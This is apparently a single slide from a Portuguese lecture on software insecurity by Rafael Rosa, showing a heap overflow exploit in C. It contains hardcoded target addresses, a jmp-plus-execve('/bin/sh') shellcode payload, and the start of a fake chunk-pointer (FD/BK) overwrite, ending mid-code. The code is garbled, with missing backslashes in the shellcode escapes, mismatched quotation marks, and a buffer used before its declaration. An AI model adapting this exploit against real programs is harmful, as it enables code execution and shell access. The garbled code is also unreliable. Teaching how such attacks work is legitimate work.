 Heap Overflow
                                                                                          O ataque
(In)Segurança de Software, Quebrando Códigos - Rafael Rosa




                                                             #define FUNCTION_POINTER ( 0x08049628 )
                                                             #define CODE_ADDRESS           ( 0x804a008 + 2*4 )
                                                             char payload[] = /*jmp*/
                                                                              "xebx0a”
                                                                              “AAAAAAAAAA”
                                                                              /*shellcode*/
                                                                              "x31xc0x50x68x2fx2fx73x68x68x2fx62x69"
                                                                              "x6ex89xe3x50x53x89xe1x31xd2xb0x0bxcd"
                                                                              "x80";

                                                             int main(){
                                                                  char *p, *argv[] = { "heap_overflow_ex3", buffer, NULL};
                                                                  char buffer[ 680 + 1 ];
                                                                  p = buffer;

                                                                 *((int*)p) = 0xdefaced; /*FD*/
                                                                 p += 4;
                                                                 *((int*)p) = 0xdefaced; /*BK*/
                                                                 p += 4;
 